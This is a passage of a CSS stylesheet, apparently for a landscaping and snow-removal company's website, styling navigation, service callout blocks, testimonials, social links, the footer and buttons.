  .sub-banner #sub-banner-container > * { padding: 5rem 0 1.875rem 0; } }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #2a569b; text-align: center; margin: 0 -1.875rem; }

#SubNavSection a { text-decoration: none; padding: 0.625rem 0; color: #fff; display: block; font-size: 1.125rem; }

#SubNavSection a:hover { background: #1f4073; }

#SubNavSection .sub_nav_selected { padding: 0.625rem 0; color: #fff; font-size: 1.125rem; background: #1f4073; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #11223e; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #2a569b; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #009968; border-bottom: 1px solid #009968; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #009968; }

.contact-box .social-links i { color: #2a569b; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #19345d; font-size: 1.375rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 1rem; font-weight: 400; color: #fff; background-color: #2a569b; border: none; border-radius: 5px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #11223e; color: #009968; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.25rem; } }

.callout-block-container { padding: 1.2rem; }

@media only screen and (min-width: 64.063em) { .callout-block-container { padding: 3rem 0; } }

.callout-block-container .callout-block { position: relative; overflow: hidden; border-radius: 10px; border: 2px solid #fff; }

.callout-block-container .callout-block .heading { position: absolute; display: block; left: -15%; right: -15%; width: 130%; margin: 0 auto; padding: 0.9375rem; background-color: rgba(255, 255, 255, 0.3); background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(189, 189, 189, 0.9)), color-stop(75%, rgba(255, 255, 255, 0.9)), to(rgba(255, 255, 255, 0.9))); background-image: linear-gradient(to top, rgba(189, 189, 189, 0.9) 0%, rgba(255, 255, 255, 0.9) 75%, rgba(255, 255, 255, 0.9) 100%); font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; color: #0f2f62; line-height: 1.3; font-size: 1.3125rem; font-weight: 600; text-shadow: 0px 1px 2px #ffffff; border-bottom-left-radius: 50%; border-bottom-right-radius: 50%; border-bottom: 1px solid #2a569b; -webkit-box-shadow: 0px 0px 0px 10px rgba(255, 255, 255, 0.5), 1px 3px 59px 0px rgba(0, 0, 0, 0.94); box-shadow: 0px 0px 0px 10px rgba(255, 255, 255, 0.5), 1px 3px 59px 0px rgba(0, 0, 0, 0.94); }

.callout-block-container .callout-block .button, .callout-block-container .callout-block form input.buttons[type="submit"], form .callout-block-container .callout-block input.buttons[type="submit"] { margin-top: 13.5rem; }

.callout-block-container .callout-block.landscape-design { background: url("/images/callout-landscape-design.png") center center; background-size: cover; }

.callout-block-container .callout-block.hardscaping { background: url("/images/callout-hardscaping.png") center center; background-size: cover; }

.callout-block-container .callout-block.lawn-care { background: url("/images/callout-lawn-care.png") center center; background-size: cover; }

.callout-block-container .callout-block.snow-removal { background: url("/images/callout-snow-removal.png") center center; background-size: cover; }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.875rem 0; background-color: rgba(28, 110, 167, 0.15); background-image: none; text-align: center; border: 1px solid #373631; }

.testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #2a569b; font-size: 1.125rem; }

.testimonial blockquote { margin: 2rem 1rem; padding: 0; border: none; line-height: 1.2; color: #373631; font-size: 1.3125rem; font-weight: 300; font-style: italic; }

.testimonial cite { margin-top: 0.875rem; color: #373631; font-size: 1.125rem; font-weight: 400; font-style: normal; }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 1.25rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { border-radius: 10px; background: url("/images/featured-image.png") left center no-repeat; background-size: contain; background-color: rgba(28, 110, 167, 0.15); padding: 0 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; }
  .testimonial .testimonial-link { margin: 1rem 0 1.875rem 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { margin-top: 1.5625rem; padding: 1.25rem 0.9375rem; background: -webkit-gradient(linear, left bottom, left top, from(rgba(255, 255, 255, 0.2)), to(rgba(0, 0, 1, 0.2))); background: linear-gradient(0deg, rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 1, 0.2) 100%); background-color: #2a569b; text-align: center; border: 1px solid #fff; border-radius: 5px; -webkit-box-shadow: 2px 4px 8px 0px rgba(0, 0, 1, 0.3); box-shadow: 2px 4px 8px 0px rgba(0, 0, 1, 0.3); }

.homepage-callout .heading { font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; margin: 0.625rem 0 1.875rem 0; color: #fff; font-size: 1.2rem; font-weight: 700; text-shadow: 0px 1px 3px #0f2f62; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #fff; font-style: italic; font-size: 1.125rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.5rem; }
  .homepage-callout .message { margin: 0 0 1.5rem 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout { background-image: url("/images/form-bg-money.png"); background-position: bottom center; background-repeat: no-repeat; }
  .homepage-callout .heading { font-size: 1.5rem; margin: 1.25rem 0; }
  .homepage-callout .message { margin: 2rem 0; }
  .homepage-callout .button, .homepage-callout form input.buttons[type="submit"], form .homepage-callout input.buttons[type="submit"] { margin-bottom: 3.75rem; } }

/*======================================= Social Media Links =======================================*/
.social-links .connect { margin: 0.3125rem 0 0.625rem; color: #bdbdbd; font-size: 1rem; }

.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; padding-bottom: 3px; width: 2.5rem; height: 2.5rem; font-size: 1.375rem; color: #0f2f62; background-color: #576c8d; border: 2px solid #0f2f62; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; -webkit-box-shadow: 0px 0px 0px 2px #576c8d; box-shadow: 0px 0px 0px 2px #576c8d; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #8093b1; }

.social-links.icon-colors a { color: #fff; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background-color: #865542; }

/*======================================= Social Bar =======================================*/
.social-bar { display: none; width: 3rem; position: fixed; top: 33%; left: 0; }

.social-bar .social-bar-icon { display: block; line-height: 3rem; width: 3rem; position: relative; color: #fff; background-color: blue; text-align: center; -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar .toggle { display: inline-block; color: #fff; background: rgba(0, 0, 0, 0.4); line-height: 1.5rem; text-align: center; -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar .toggle i:before { -webkit-transition: .3s all ease; transition: .3s all ease; }

.social-bar i { font-size: 1.4em; line-height: 1; }

.social-bar.social-bar-hidden .social-bar-icon { margin-left: -3rem; }

.social-bar.social-bar-hidden .toggle i:before { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.social-bar .facebook { background-color: #3B5998; }

.social-bar .twitter { background-color: #00aced; }

.social-bar .linkedin { background-color: #007bb6; }

.social-bar .google-plus { background-color: #d62d20; }

.social-bar .youtube { background-color: #c4302b; }

.social-bar .pinterest { background-color: #cb211d; }

.social-bar .instagram { background-color: #cd5959; }

.social-bar .flickr { background-color: #f30087; }

.social-bar .yelp { background-color: #c41200; }

.social-bar .facebook:hover { background-color: #2f477a; }

.social-bar .twitter:hover { background-color: #008abe; }

.social-bar .linkedin:hover { background-color: #006292; }

.social-bar .google-plus:hover { background-color: #ab241a; }

.social-bar .youtube:hover { background-color: #9d2622; }

.social-bar .pinterest:hover { background-color: #a21a17; }

.social-bar .instagram:hover { background-color: #b53636; }

.social-bar .flickr:hover { background-color: #c2006c; }

.social-bar .yelp:hover { background-color: #9d0e00; }

@media only screen and (min-width: 64.063em) { .social-bar { display: block; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #11223e; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 1.25rem 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container form input.buttons[type="submit"], form .footer-callout .button-container input.buttons[type="submit"] { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container form input.buttons[type="submit"], form .footer-callout .button-container input.buttons[type="submit"] { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container form input.buttons[type="submit"], form .footer-callout .button-container input.buttons[type="submit"] { margin: 1.25rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 0; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 1.875rem 0; }
  .home-page.content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; color: #009d5a; background-color: #0f2f62; background-image: url([data-uri]); border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; }

footer.page-footer .row .columns > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: rgba(22, 22, 22, 0.3); border-radius: 5px; border: 1px solid rgba(189, 189, 189, 0.11); border-radius: 0.625rem; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid rgba(189, 189, 189, 0.11); }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.3125rem; display: block; padding: 0.375rem 0.9375rem; border-bottom: 1px solid rgba(189, 189, 189, 0.11); min-width: 12.5rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0.3); }

footer.page-footer .footer-phone-info { margin-bottom: 1rem; }

footer.page-footer .footer-phone-info .heading { color: #bdbdbd; font-size: 2rem; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-weight: 300; line-height: 1.35; }

footer.page-footer .footer-phone-info a { color: #fff; text-decoration: none; font-size: 2rem; font-weight: 700; line-height: 1.35; font-family: "Lora", sans-serif; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; }
  footer.page-footer .footer-links ul { padding: 0.875rem 1.875rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.5625rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #274f90; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.5625rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.875rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.5625rem; content: "|"; color: #274f90; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
ul[class^="small-block-grid-3 gallery-"] li a { height: 230px; width: 100%; overflow: hidden; position: relative; display: inline-block; }

ul[class^="small-block-grid-3 gallery-"] li a img { width: 100%; vertical-align: middle; display: block; position: absolute; top: 0; bottom: 0; margin: auto; }

.button, form input.buttons[type="submit"] { color: #fff; font-size: 1.3125rem; border-radius: 5px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.35); }

.button.primary, form input.primary.buttons[type="submit"] { background: -webkit-gradient(linear, left bottom, left top, from(#00207d), to(#3771ce)); background: linear-gradient(0deg, #00207d 0%, #3771ce 100%); background-color: #3771ce; border: 1px solid #fff; }

.button.primary:hover, form input.primary.buttons:hover[type="submit"] { background: #3771ce; }

.button.secondary, form input.buttons[type="submit"] { border: 1px solid #fff; background: -webkit-gradient(linear, left bottom, left top, from(#007837), to(#00cb8a)); background: linear-gradient(0deg, #007837 0%, #00cb8a 100%); background-color: #00cb8a; }

.button.secondary:hover, form input.buttons:hover[type="submit"] { background: #00cb8a; }

.button.tertiary, form input.tertiary.buttons[type="submit"] { background-color: rgba(55, 54, 49, 0.1); color: #fff; font-size: 1rem; border-radius: 5px; border: 1px solid #fff; }

p.green { color: #009968; font-style: italic; }

.callout-block-container .callout-block { text-align: center; }

.callout-block-container .callout-block .button, .callout-block-container .callout-block form input.buttons[type="submit"], form .callout-block-container .callout-block input.buttons[type="submit"] { min-width: 91%; max-width: 93%; padding: 1rem .75rem 1.0625rem .75rem; }

#page-id-69 .callout-block-container { padding: 1.25rem 0; }

#page-id-69 .callout-block-container .callout-block { border: 2px solid #2a569b; }

.sub-banner.snow { background-image: url("/images/sub-banner-snow.jpg"); }

#page-id-73 p.green { font-style: inherit; }

.content-main div.clearfix { height: 0; margin-top: -20px; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
